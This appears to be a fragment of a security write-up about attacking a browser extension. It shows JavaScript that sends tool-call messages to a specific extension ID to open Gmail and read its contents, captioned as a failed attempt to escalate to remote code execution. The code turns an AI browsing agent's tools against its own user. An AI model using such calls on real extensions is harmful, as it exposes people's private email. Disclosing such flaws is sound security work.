 await chrome.runtime.sendMessage('npclhjbddhklpbnacpjloidibaggcgon',{ "type": "CALL_TOOL", "method": "OpenTab", "request": { "key": "unknown", "request_id": "unknown", "url": "https://mail.gmail.com/" }})await chrome.runtime.sendMessage('npclhjbddhklpbnacpjloidibaggcgon',{ "type": "CALL_TOOL", "method": "GetContent", "request": { "goal_id": "0", "pages": [ { "url": "https://mail.gmail.com/", "id": 903156428 } ],[...]})Failed attempt to escalate to RCE